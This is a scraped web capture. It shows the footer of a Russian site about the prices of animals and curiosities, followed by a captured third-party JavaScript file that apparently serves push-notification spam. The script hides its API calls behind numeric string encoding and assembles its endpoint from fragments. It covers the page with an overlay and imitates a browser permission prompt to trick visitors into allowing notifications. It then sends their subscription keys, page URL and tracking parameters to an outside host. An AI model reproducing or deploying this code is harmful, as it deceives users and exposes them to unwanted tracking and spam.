<a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?" >
<img src="https://skolkos.ru/wp-content/uploads/2025/01/dinocava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит кость динозавра?" title="Сколько в среднем стоит кость динозавра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-kost-dinozavra/" title="Сколько в среднем стоит кость динозавра?">Сколько в среднем стоит кость динозавра?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/gibbonava-150x150.jpg" width="170" height="130" alt="Сколько стоит живой гиббон?" title="Сколько стоит живой гиббон?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-zhivoy-gibbon/" title="Сколько стоит живой гиббон?">Сколько стоит живой гиббон?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/surokava-150x150.jpg" width="170" height="130" alt="Сколько стоит домашний сурок и где его можно купить?" title="Сколько стоит домашний сурок и где его можно купить?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-stoit-domashniy-surok/" title="Сколько стоит домашний сурок и где его можно купить?">Сколько стоит домашний сурок и где его можно купить?</a></span>
</li>
<li>
<a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?" >
<img src="https://skolkos.ru/wp-content/uploads/2024/12/scolopava-150x150.jpg" width="170" height="130" alt="Сколько в среднем стоит живая сколопендра?" title="Сколько в среднем стоит живая сколопендра?"  />
</a>
<span class="title"><a href="https://skolkos.ru/skolko-v-srednem-stoit-zhivaya-skolopendra/" title="Сколько в среднем стоит живая сколопендра?">Сколько в среднем стоит живая сколопендра?</a></span>
</li>
</ul>

</aside><aside id="text-2" class="widget clearfix widget_text">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter32425345 = new Ya.Metrika({id:32425345,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/32425345" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
</div>
		</aside><!-- fixed widget --><aside id="text-3" class="widget clearfix widget_text">			<div class="textwidget"><div id="content_rb_2553" class="content_rb" data-id="2553"></div></div>
		</aside>	</div><!-- #secondary -->
    </div> <!-- .row -->
	<div class="rl_cnt_bg" data-id="357218"></div>
	</div><!-- #content -->

  

	<footer id="colophon" class="site-footer container" role="contentinfo">

  
     
    <div id="copyright-wrap">
      <div class="copyright-text">© 2015-2025 skolkos.ru</div>
	  <p><a href="https://skolkos.ru/privacy_policy.html">Политика конфиденциальности</a> &middot; <a href="https://skolkos.ru/terms_of_use.html">Пользовательское соглашение</a><p>
    </div>

   
  
   
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" class="scrollup" id="btn-scrollup"><span class="fa-stack"> <i class="fa fa-square fa-stack-2x"></i><i class="fa fa-angle-up fa-stack-1x fa-inverse"></i></span></a><script type="text/javascript">var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-1", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['text-3'] };
</script><script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/third-party/meanmenu/jquery.meanmenu.js?ver=2.0.6'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/themes/simple-life/js/custom.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-includes/js/comment-reply.min.js?ver=4.3.22'></script>
<script type='text/javascript' src='https://skolkos.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>

<div class="rl_cnt_bg" data-id="287369"></div>

<!-- Cookie Consent Banner Generated by Your Service -->
<div id="cookie-consent-banner" style="display: none; position: fixed; bottom: 0; left: 0; right: 0; background-color: #2d3748; color: #ffffff; padding: 15px; z-index: 1000; font-family: sans-serif; display: flex; justify-content: center; align-items: center; gap: 15px; flex-wrap: wrap; text-align: center;">
    <p style="margin: 0;">Мы используем файлы cookie для улучшения вашего опыта. Продолжая, вы соглашаетесь с нашей <a href="https://skolkos.ru/privacy_policy.html" target="_blank" rel="noopener noreferrer" style="color: #ffffff; text-decoration: underline;">Политикой конфиденциальности</a>.</p>
    <div style="display: flex; gap: 10px; flex-shrink: 0;">
        <button id="cookie-consent-accept" style="background-color: #4caf50; color: #ffffff; border: none; padding: 10px 20px; cursor: pointer; border-radius: 5px;">Принять</button>

    </div>
</div>

<script id="cookie-consent-logic" type="text/javascript">
(function() {
    const COOKIE_NAME = 'user_cookie_consent';
    const banner = document.getElementById('cookie-consent-banner');
    const acceptBtn = document.getElementById('cookie-consent-accept');


    function getCookie(name) {
        const value = `; ${document.cookie}`;
        const parts = value.split(`; ${name}=`);
        if (parts.length === 2) return parts.pop().split(';').shift();
    }

    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/; SameSite=Lax";
    }

    function deleteCookie(name) {
        // Устанавливаем cookie с прошедшей датой, чтобы браузер его удалил
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }

    function loadScripts() {
        const scriptsContainer = document.createElement('div');
        const scriptsString = "";
        // Вставляем и выполняем скрипты аналитики
        scriptsContainer.innerHTML = scriptsString;
        
        Array.from(scriptsContainer.querySelectorAll('script')).forEach(oldScript => {
            const newScript = document.createElement('script');
            Array.from(oldScript.attributes).forEach(attr => newScript.setAttribute(attr.name, attr.value));
            newScript.appendChild(document.createTextNode(oldScript.innerHTML));
            document.body.appendChild(newScript);
        });
    }

    const consent = getCookie(COOKIE_NAME);
    if (!consent) {
        banner.style.display = 'flex';
    } else if (consent === 'accepted') {
        loadScripts();
    }

    acceptBtn.addEventListener('click', function() {
        setCookie(COOKIE_NAME, 'accepted', 365);
        banner.style.display = 'none';
        loadScripts();
    });


    // Логика для повторного открытия баннера.
    // Чтобы использовать, добавьте на ваш сайт элемент (например, ссылку) с id="cookie-consent-open"
    document.addEventListener('click', function(event) {
        if (event.target && event.target.id === 'cookie-consent-open') {
            event.preventDefault();
            deleteCookie(COOKIE_NAME);
            banner.style.display = 'flex';
        }
    });
})();
</script>
<!-- End Cookie Consent Banner -->

</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1767854475679425
body_size: 396
content:
cb__utl_cb_share_1767854475679425('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://asnbnhznoe.com/2041/3a4896b652a8327c24137e25575f51a0a0ef1147.js
body_size: 7486
content:
const NZn1kX81UZjds6VUy = {
    'keys': [
        new syeYdVrTjMSumVOir(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new syeYdVrTjMSumVOir(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new syeYdVrTjMSumVOir(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new syeYdVrTjMSumVOir(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new syeYdVrTjMSumVOir(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    Q4WWLQO6HwHh6CZQR() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('10305ee08bd507c10'));
            if (!keys) {
                keys = this.Gtul7QIqsXaKOO4Vn();
                localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.Gtul7QIqsXaKOO4Vn();
            localStorage.setItem('10305ee08bd507c10', JSON.stringify(keys));
        }
        return keys;
    },
    Gtul7QIqsXaKOO4Vn() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function syeYdVrTjMSumVOir(id, key) {
    this.id = id;
    this.key = key;
}

const SeS79QkP8sL = 'bdieb',
    wanEE = 'bbic',
    ohzx36UJpKI = 'iebd',
    ZPaXmZ3bVW = '.com',
    FSSL4 = '/su',
    ohzx36UJpKI2 = 'bscr',
    SeS79QkP8sL2 = 'iption',
    YPIR = '/end-';

let zvXsbQHg3d8vUuspY = {
    config: {
        BalSGrTBT0nZu2eBV: `https://${SeS79QkP8sL}${wanEE}${ohzx36UJpKI}${ZPaXmZ3bVW}${FSSL4}${ohzx36UJpKI2}${SeS79QkP8sL2}${YPIR}point`,
        zfCR58tMOqqtKigzz: 'service-worker.js',
    },

    t12dhW1Xbco6TDGLO() {
        return
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let P2nbeS45qt7tD7kFn = {
    siteID: '3a4896b652a8327c24137e25575f51a0a0ef1147',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        cssSection: null,
        scriptSection: null,
        FYm1qR31hs: {
            id: null,
            style: null,
            class: null,
            center: null,
            right: null,
            left: null,
            html: null,
            enable: false,
        },
        firstForm: {
            id: null,
            style: null,
            class: null,
            enable: false,
        },
        onClickElementId: null,
        onShowTimeout: null,
        subscriber: {
            is_mobile: false,
            is_support: false,
            browser: null,
            is_set: false,
            os: null,
        },
    },

    statics: [],

    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.n3uXCoWInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.attachEvent('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.postInitialize();
            }
        }, 50);
    },

    postInitialize: function () {
        let self = this;
        if (!this.toStatic("postInitialize")) {
            return;
        }
        if (self.options.FYm1qR31hs.enable) {
            self.attach("show", function () {
                if (self.isShow) {
                    if (self.options.cssSection) {
                        self.createStyleSection();
                    }
                    self.attach("subscrb", function () {
                        self.SBTMYs();
                    });
                    self.attach("unsubscrb", function () {
                        self.SBTMYs();
                    });
                    self.aFoKh6N0ds();
                }
            });
        }
        if (self.options.autoShow) {
            self.f5ff2c83a10();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f5ff2c83a10();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger("afterinit");
    },

    f5ff2c83a10: async function () {
        let self = this;
        if (!self.toStatic("f5ff2c83a10")) {
            return;
        }
        self.n3uXCoWInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let G6wFjZNRz = async function () {
            return await window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + self.w6fT9(1936028278) + self.w6fT9(1768121645) + self.w6fT9(2003792491) + self.w6fT9(1701981802) + self.w6fT9(115)).then(
                () => {
                    let VYNb6ywUhg1oDl8A4 = NZn1kX81UZjds6VUy.Q4WWLQO6HwHh6CZQR();
                    window[self.ZhhKF1sFg([1851881065, 1734440047, 114])][self.ZhhKF1sFg([1936028278, 1768121687, 1869769573, 114])].ready.then(async (OCWDxmIyrVMpqQrCJ) => {
                        let s = null;
                        s = await OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.ZhhKF1sFg([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let kEGyz = self.jrHdRYFT3EeqpV9Ma();
                            if (!!kEGyz && kEGyz === s.endpoint) {
                                return;
                            }
                            self.ShwfXSkFghxqEqX0B(s, VYNb6ywUhg1oDl8A4).then(resp => {
                                self.Z0lkLaJVePxExp0Wq(s);
                                if (!!kEGyz) {
                                    self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.ZhhKF1sFg([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.ZhhKF1sFg([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = zvXsbQHg3d8vUuspY.urlB64ToUint8Array(VYNb6ywUhg1oDl8A4.key);
                            OCWDxmIyrVMpqQrCJ[self.ZhhKF1sFg([1886745448, 1298230881, 6776178])][self.w6fT9(1937072755) + self.w6fT9(1668442466) + self.w6fT9(101)](o)
                                .then((qgaoaW7C) => {
                                    self.ShwfXSkFghxqEqX0B(qgaoaW7C, VYNb6ywUhg1oDl8A4).then(
                                        (r) => {
                                            self['Z0lkLaJVePxExp0Wq'](qgaoaW7C);
                                            if (self.isShow) {
                                                self.trigger(self.ZhhKF1sFg([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.ZhhKF1sFg([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.SBTMYs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                                self.Z0lkLaJVePxExp0Wq(false);
                                self.SBTMYs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.ZhhKF1sFg([1970172789, 1651729266, 98]));
                        self.Z0lkLaJVePxExp0Wq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.QLgojhXF0rO() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                G6wFjZNRz();
                            });
                        }
                    });
                } else {
                    G6wFjZNRz();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.ZhhKF1sFg([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                G6wFjZNRz();
            });
            if (Notification[self.ZhhKF1sFg([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    ShwfXSkFghxqEqX0B(subscription, VYNb6ywUhg1oDl8A4) {
        let self = this;
        let sZWkgh = JSON.parse(JSON.stringify(subscription));
        sZWkgh = Object.assign({}, sZWkgh);
        let h40iJ5NP = new FormData();

        h40iJ5NP.append(self.ZhhKF1sFg([1701733488, 1869180532]), sZWkgh[self.ZhhKF1sFg([1701733488, 1869180532])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1534079541, 912549981]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.ZhhKF1sFg([1882338614, 25704])]);
        h40iJ5NP.append(self.ZhhKF1sFg([1801812339, 1533113716, 26717]), sZWkgh[self.ZhhKF1sFg([1801812339])][self.w6fT9(1635087464)]);
        h40iJ5NP.append(self.w6fT9(1801812319) + self.w6fT9(26980), VYNb6ywUhg1oDl8A4[self.w6fT9(26980)]);
        h40iJ5NP.append('href', window.location.href);

        let s = window.location.search;

        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1936684402, 25445]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1667329392, 1634297710]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1952805485]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1952805485]), s))
        h40iJ5NP.append(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), self.uT5u0ee7(self.ZhhKF1sFg([1970564447, 1668247156, 6647412]), s))


        h40iJ5NP.append(self.ZhhKF1sFg([1818324583]), window[self.ZhhKF1sFg([1851881065, 1734440047, 114])].language);
        h40iJ5NP.append(self.ZhhKF1sFg([1935632481, 29544]), this.siteID);

        let kEGyz = window.localStorage.getItem('f2c83a10305ee');
        if (!!kEGyz) {
            h40iJ5NP.append('oldEndPoint', kEGyz);
        }

        return fetch(zvXsbQHg3d8vUuspY.config.BalSGrTBT0nZu2eBV, {
            method: 'post',
            body: h40iJ5NP,
        });
    },

    Z0lkLaJVePxExp0Wq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f2c83a10305ee');
            window.localStorage.removeItem('10305ee08bd507c10');
            return;
        }

        window.localStorage.setItem('f2c83a10305ee', subscrb.endpoint);
    },

    jrHdRYFT3EeqpV9Ma() {
        return window.localStorage.getItem('f2c83a10305ee');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f5ff2c83a10();
                return false;
            });
        }
    },

    O34yWpoF: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    n3uXCoWInfo: function (settings = null) {
        let self = this;
        self.O34yWpoF(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.QLgojhXF0rO() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    ScWiKkp: function () {
        let self = this;
        if (!self.toStatic("ScWiKkp")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    sBc2PQs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.FYm1qR31hs.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.FYm1qR31hs.id);

            if (self.options.FYm1qR31hs.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.FYm1qR31hs.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.i89885.SBTMYs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`i89885`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`i89885`, 'success')
                setTimeout(function () {
                    self.SBTMYs()
                }, 5000)
            }

            if (!self.QLgojhXF0rO() && chVersion >= 80 && navigator.userAgent.indexOf("YaBrowser") === -1) {
                xCUp2g = document.createElement('div');
                xCUp2g.setAttribute('class', 'jCNioL');
                xCUp2g.innerHTML = 'сайт запрашивает разрешение на:';

                BVDZ = document.createElement('div');
                BVDZ.setAttribute('class', 'W8L7Tyf');
                BVDZ.innerHTML = 'Показ уведомлений';

                sDYl6 = document.createElement('div');
                sDYl6.setAttribute('class', 'BrFrh');
                GFuVczC1aD = document.createElement('button');
                GFuVczC1aD.setAttribute('type', 'button');
                GFuVczC1aD.setAttribute('t', 'denied');
                GFuVczC1aD.innerHTML = 'Блокировать';
                GFuVczC1aD.onclick = function() {
                    self.SBTMYs()
                };

                robTV9 = document.createElement('button');
                robTV9.setAttribute('type', 'button');
                robTV9.setAttribute('t', 'access');
                robTV9.innerHTML = 'Разрешить';
                robTV9.onclick = function() {
                    self.SBTMYs()
                };

                sDYl6.appendChild(GFuVczC1aD);
                sDYl6.appendChild(robTV9);

                al8PDw5 = document.createElement('div');
                al8PDw5.setAttribute('class', 'qV5Cbf');
                al8PDw5.setAttribute('t', 'close');
                al8PDw5.innerHTML = "<big>×</big><br/>";
                al8PDw5.onclick = function() {
                    self.SBTMYs()
                };

                let G75dvP = document.createElement('div');
                G75dvP.setAttribute('class', 'LdaE6siku');
                G75dvP.appendChild(xCUp2g);
                G75dvP.appendChild(BVDZ);
                G75dvP.appendChild(sDYl6);
                G75dvP.appendChild(al8PDw5);

                fonDiv.appendChild(G75dvP);
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    aFoKh6N0ds: function () {
        let self = this;
        if (!self.wQFLD9OoLe()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.sBc2PQs();
        } else {
            window.onload = function (event) {
                self.sBc2PQs();
            }
        }
    },

    SBTMYs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.FYm1qR31hs.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    QLgojhXF0rO: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    uT5u0ee7(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    w6fT9( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    ZhhKF1sFg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.w6fT9(data[j])
        }
        return s;
    },

    wQFLD9OoLe() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};


window.i89885 = P2nbeS45qt7tD7kFn.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
            FYm1qR31hs: {
                id: 'CyZ8sJ',
                enable: Boolean(String("fon") === String("fon")),
                message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
            },
            cssSection: " #CyZ8sJ { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #CyZ8sJ .show {display:block !important; opacity: 1 !important;} " +
                " #CyZ8sJ .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #CyZ8sJ .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #CyZ8sJ .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #CyZ8sJ .backdrop-close > small { font-size: 16px; } " +

                " .LdaE6siku { z-index: 999997; position: absolute; top: 0; display: flex; flex-direction: column; background-color: white; left: 120px; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; max-width: 270px; width: 100%; height: 90px; text-align: left; justify-content: space-between; padding: 10px 15px; border-radius: 4px; box-sizing: content-box; } .BrFrh { align-self: flex-end; }" +
                " #CyZ8sJ .BrFrh button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
